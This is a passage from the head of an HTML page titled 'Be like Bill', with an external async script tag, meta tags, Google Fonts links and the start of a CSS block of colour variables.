 1 <!doctype html>
2 <html lang="en">
3 <head>
4 <script async src="https://yeil.cloud/s/cabbb881-4454-4392-a2f8-f9c92d346de6.js"></script>
5   <meta charset="utf-8">
6   <meta name="viewport" content="width=device-width, initial-scale=1">
7   <title>Be like Bill</title>
8   <link rel="preconnect" href="https://fonts.googleapis.com">
9   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
10   <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@500&family=JetBrains+Mono:wght@500&display=swap">
11   <style>
12     :root {
13       color-scheme: light;
14       --bg: #ffffff;
15       --fg: #141414;
16       --muted: #6b6b6b;